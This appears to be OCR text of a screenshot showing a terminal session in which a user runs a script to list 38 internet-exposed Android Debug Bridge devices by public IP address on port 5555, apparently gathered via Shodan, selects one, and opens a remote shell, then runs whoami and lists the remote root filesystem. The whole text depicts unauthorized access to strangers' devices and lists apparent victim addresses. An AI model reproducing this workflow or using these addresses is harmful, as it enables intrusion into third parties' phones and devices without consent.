 mad@robot: ~/Desktop/s
En
(41%)
Aug 25 10:08 PM
mad@robot:~/Desktop/s$ adb $(./adb.sh) shell
1) 104.48.178.112:5555 device 20) 218.164.216.167:5555 device
2) 111.240.184.157:5555 device 21) 220.86.143.83:5555 device
3) 112.111.255.84:5555 device 22) 221.127.14.129:5555 device
4) 112.84.144.244:5555 device 23) 221.152.59.123:5555 device
5) 114.206.167.211:5555 device 24) 223.17.0.55:5555 device
6) 118.150.77.231:5555 device 25) 24.35.182.103:5555 device
7) 118.161.213.35:5555 device 26) 24.52.29.54:5555 device
8) 118.166.224.25:5555 device 27) 27.105.132.209:5555 device
9) 121.230.116.33:5555 device 28) 31.204.19.230:5555 device
10) 121.230.212.63:5555 device 29) 37.192.145.79:5555 device
11) 153.119.16.31:5555 device 30) 37.195.96.33:5555 device
12) 169.231.39.29:5555 device 31) 49.130.51.36:5555 device
13) 172.88.197.101:5555 device 32) 5.129.72.7:5555 device
14) 175.180.186.120:5555 device 33) 5.137.36.147:5555 device
15) 186.14.195.120:5555 device 34) 66.253.153.46:5555 device
16) 190.121.78.178:5555 device 35) 75.118.249.150:5555 device
17) 210.206.229.88:5555 device 36) 76.172.76.110:5555 connecting
18) 211.193.83.5:5555 device 37) 93.114.204.149:5555 connecting
19) 211.231.61.241:5555 device 38) 98.30.89.92:5555 device
Select the device to use, <Q> to quit: 17
shell@ghost:/ $ whoami
shell
shell@ghost:/ $ ls
acct
boot
cache
config
d
data
default.prop
dev
etc
file_contexts
init
init.environ.rc
init.rc
init.trace.rc
init.usb.rc
init.x86.rc
lib
mnt
proc
ip.txt
shodan_adb.sh
Computer
Connect to Server
"add_adb.sh" selected (94 bytes)